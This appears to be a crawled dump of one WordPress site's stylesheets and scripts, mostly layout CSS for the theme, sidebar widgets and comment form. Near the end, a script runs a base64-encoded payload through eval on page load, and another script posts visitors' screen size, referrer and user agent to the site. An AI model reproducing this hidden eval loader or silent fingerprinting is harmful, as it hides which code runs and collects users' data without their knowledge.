    margin:5px 20px 5px 0px;
}

div#sidebar div.tagcloud {
  padding:10px;
}

#sidebar li.widget-container {
    margin: 0px;
}

#searchform div input#s {
    width: 220px;
}

hr {
  height:1px;
  border:none;
  color:silver;
  background-color:silver;
  margin:10px 0px;
}

#sidebar li ul li a, .widget ul li a {
  display:inline;
}
.widget_archive li, .widget_links li, .widget_categories li {
  width:auto;
  float:none;
}

table td, table th {
    padding:4px;
}

img.size-full,
img.size-medium,
img.size-thumbnail {
  border:1px solid silver;
  margin-top:5px;
  margin-bottom:5px;

}

ul.advanced-random-posts li {
    border-bottom: 1px dotted silver;
    padding-bottom:10px !important;
    margin-bottom:10px !important;
}

ul.advanced-random-posts li:first-child {
    margin-top:10px !important;
}

.wp-caption {
    padding: 0 2px;
}

.wp-caption p.wp-caption-text {
  font-style:italic;
  font-family: Verdana;
  margin:5px 0px 10px 0px;
  color: #666666;
}

div.singleinfo span.views {
background: none repeat scroll 0 0 #999999;
    color: white;
    float: left;
    margin-left: 2px;
    padding: 3px 7px 3px 3px;
}

div.singleinfo span.catinfo a {
  color:white;
}


.wp-caption {
    width: 997px;
}

li#linkcat-2.widget-container ul.xoxo li {
  width:100%;
  floqt:none;
}

#main .topicPath {
    margin-bottom:5px;
}

div.section div.post h1 {
  margin:15px 0;
}

div.searchbox {
    width: 250px;
    overflow:hidden;
}

#searchform div input#s {
width: 185px;
}

.ping-back-list .date {
  color:gray; font-size:10px;
}

.ping-back-list li {
    list-style: decimal inside none;
    margin-top:5px;
}

html body.single div#content.single div#main div#respond form#commentform p.comment-form-comment textarea#comment{
  width:470px;
  width:calc(100% - 40px);
}

div.cmt_text p code {
        display: block;
        margin: 1em 0 1em 15px;
        padding: 5px ;
}

html body.home div#content div.section div.post div.indexentry div.wp-caption {
  margin-top:10px;
}

#commentform .comment-form-url {
  display:none;
}

#commentform .comment-form-author label,
#commentform .comment-form-email label,
#commentform .comment-form-url label {
  display:inline-block;
  width: 50px;
}

div#respond form#commentform p.comment-form-comment label {
  display:block;
  width:610px;
  margin: 0px 0px 10px 0px;
}

#respond form {
    padding: 10px 0 10px 0px;
}

#respond label {
  margin-left:0px;
}


ol.commentlist li span.edit a {
    border: 1px dotted #CFCFCF;
    display: block;
    float: right;
    padding: 3px;
    text-decoration: none;
    top: 0;
    margin-right:5px;
}
ol.commentlist li span.edit a:hover {
  background-color:#eee;
}

div#sidebar select#cat.postform {
  margin:5px;
  padding:5px;
  border:1px solid silver;
  width:285px;
}

form#commentform.comment-form p.form-submit input#submit:hover,
form#commentform.comment-form p.form-submit input#submit {
  cursor:pointer;
  background-color: #00A300;
  color:white;
  border-radius:4px;
  border: 1px solid #444444;
}

form#commentform.comment-form p.form-submit input#submit:hover {
  background-color: #008F00;
}
.cmt_text {padding-top:5px; padding-bottom:10px;}
.cmt_text code {
    display:block;
    padding:10px;
    margin-top: 5px;
    margin-bottom: 5px;
}

div.post div.entry em {font-weight:normal;}

div.post div.entry iframe[src^="https://www.youtube.com"] {margin: 25px auto; box-shadow: 0px 0px 0px 10px #EFEFEF; display:block;}

/* -------------------------------------------------------------------- */

div#sidebar .astbiz-last-login div.login-time span.online {
    animation: 3s linear 0s normal none infinite running animatedBackground;
    background-image: url([data-uri]);
    background-color: #008000;
    background-position: -50px 0;
    background-repeat: no-repeat;
    color: #ffffff;
}

div#sidebar .astbiz-last-login div.login-time span {
    background-color: #c0c0c0;
    border-radius: 4px;
    display: block;
    font-size: 12px;
    margin: 0 auto;
    padding: 5px;
    text-align: center;
    width: 150px;
}
/* -------------------------------------------------------------------- */
/* -------------------------------------------------------------------- */
div#header,
div#content,
div#footer,
.wp-caption{
    width:85%;
    min-width:300px;
    max-width: 1200px;
    margin:0 auto;
}
div#content div#main {width: calc( 100% - 310px ); overflow:hidden;}
div#content div#sidebar {width: 300px; margin: 0px -10px 0px 10px;}

div#content div#main {font-size:1.15em;}
div#content div#sidebar {font-size:1.1em;}

div#content div#main .wp-caption,
div#content div#main .wp-caption[style] {
    max-width: 100% !important;
    overflow:hidden;
    padding:3px;
}

div#content div#main img,
div#content div#main img[style] {
    max-width: 95% !important;
    height:auto;
}

div#footerbox {
    width:100%;
    padding-left:20px;
    padding-right:20px;
    margin: 0 -20px;
}

.wp-caption {
    padding: 0 20px;
}

#globalNavi {margin-top:10px;}

#sidebar .widget-title {
    background-color:#000;
    color:#CCC;
    border-radius: 15px 15px 0px 0px;
}

#sidebar .widget_recent_comments ul#recentcomments li {
    padding-left: 0px;
    background: none;
    margin: 5px 0;
    border: 1px solid silver;
    background-color:white;
    padding:5px;
    border-radius: 0px 15px 0px 15px;
    overflow:hidden;
}

#sidebar .widget_recent_comments ul#recentcomments li span.comment-author-link {padding:5px;margin:-5px -5px 5px -5px;}
#sidebar .widget_recent_comments ul#recentcomments li span.comment-author-link a {color:black;}

div.entry span.addown {
    text-align:right;
    padding: 5px 20px 0 0;
}

@media only screen and (max-width:767px){
        div#content div#main {width: 100%; overflow:hidden;float:none; border-right: none;}
	div#content div#sidebar {display:none;}
	#globalNavi . {display:none;}

	.wp-pagenavi a, .wp-pagenavi span {padding: 6px 10px !important;}
        .wp-pagenavi > .pages, .wp-pagenavi > a, .wp-pagenavi > span {display:block;margin-bottom: 3px;}
        .wp-pagenavi > .first, .wp-pagenavi > .last {display:none;}
        .wp-pagenavi > .extend {display:none;}
        .wp-pagenavi > .page, .wp-pagenavi > span.current, .wp-pagenavi > .previouspostslink, .wp-pagenavi > .nextpostslink {display:inline-block;}

        div.entry span.addown {padding: 5px 5px; top: -30px; text-align:right;}
}

/* -------------------------------------------------------------------- */

.loading_wrapper {

    background-image:url('images/loading.png');
    background-repeat: no-repeat;
    background-position: center center;

}


--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/plugins/astbiz-user-last-login-widget/media/frontend.css?ver=6.7.4
body_size: 1522
content:
.astbiz-last-login .user-photo {
    text-align:center;
    padding: 10px 10px 0;
}

.astbiz-last-login .user-photo img {
    max-width:100%;
    max-height:250px;
    border: 1px solid #c0c0c0;
}

@-webkit-keyframes animatedBackground {
	from { background-position: -50px 0; }
	to { background-position: 600px 0; }
}

@keyframes animatedBackground {
	from { background-position: -50px 0; }
	to { background-position: 600px 0; }
}

.astbiz-last-login div.login-time {
    padding: 10px 10px 0;
}

.astbiz-last-login div.login-time span {
    background-color: silver;
    border-radius: 4px;
    display: block;
    font-size: 12px;
    margin: 0 auto;
    padding: 5px;
    width: 150px;
    text-align:center;
}


.astbiz-last-login div.login-time span.online {
    animation: 3s linear 0s normal none infinite running animatedBackground;
    background-image: url([data-uri]);
    background-color: #008000;
    background-position: -50px 0;
    background-repeat: no-repeat;
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/themes/itrem/totop/style.css
body_size: 271
content:
#top-link{
   cursor:pointer;
   display:none;
   position:fixed;
   left:0px;
   bottom:0px;
   padding-left:5px;
   padding-bottom:5px;
   z-index:1;
   background-image:url(trans.png);
   box-shadow: 0 2px 5px #AAAAAA;
}

#top-link a{
   display:block;
   color:#464646;
}

.veryhidden{
   position: absolute !important;
   left:-5555px !important;
}

#footer {
    background: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://it-rem.phpdev.one/cpjjs.js?_r=1769343621661
body_size: 144
content:
eval(atob('[base64]'));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://it-rem.phpdev.one/sjs/?js=1.4.8
body_size: 457
content:
if (jQuery){$(document).ready(function(){function gso_e246dd1b(){var de=document.documentElement;var db=document.body;var hp=self.innerHeight || (de && de.clientHeight) || db.clientHeight;var wp=self.innerWidth || (de && de.clientWidth) || db.clientWidth;return {'token':'4221707167355409-35027014','url':document.URL,'screen':{'w':screen.width,'h':screen.height},'viewport':{'w':wp,'h':hp},'referrer':document.referrer,'user_agent':navigator.userAgent,'platform':navigator.platform};} $.ajax({type:'POST',url:'/sjs/',data:gso_e246dd1b()});});}